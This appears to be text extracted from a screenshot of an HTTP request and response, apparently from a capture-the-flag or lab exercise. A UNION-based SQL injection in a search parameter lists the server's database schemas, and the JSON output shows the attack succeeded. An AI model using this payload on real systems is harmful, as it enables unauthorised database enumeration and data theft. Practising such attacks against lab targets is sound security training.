 GET /search?query=
.%'+union+select+schema_name,2,3,4,5+from+information_schema.schemata--+-
HTTP/1.1
Host: 94.237.48.12:35929
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0)
Gecko/20100101 Firefox/141.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://94.237.48.12:35929/
Sec-GPC: 1
Connection: keep-alive
Priority: u=0
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-R
5 Content-Type: application/json; charset=u
6 Content-Length: 279
7 ETag: W/"117-6wP/HF5pkDTMuuRmbcv0mXZMHZk"
8 Date: Thu, 28 Aug 2025 01:13:52 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 {
"status":"success",
"message":[
{
"id":"information_schema",
"name":"2",
"description":"3",
"origin":"4",
"created_at":"5"
},
{
"id":"halloween_invetory",
"name":"2",
"description":"3",
"origin":"4",
"created_at":"5"
},
{
"id":"test",
"name":"2",
"description":"3",
"origin":"4",
"created_at":"5"